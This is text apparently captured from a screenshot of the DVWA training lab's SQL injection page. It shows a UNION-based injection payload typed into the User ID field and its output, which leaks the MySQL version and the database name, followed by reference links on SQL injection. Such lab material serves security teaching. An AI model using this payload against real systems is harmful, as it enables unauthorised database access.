 Vulnerability: SQL Injection
User ID:
Submit
ID: 1 and 1=1 union select version(),database() #
First name: admin
Surname: admin
ID: 1 and 1=1 union select version(),database() #
First name: 5.0.51a-3ubuntu5
Surname: dvwa
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html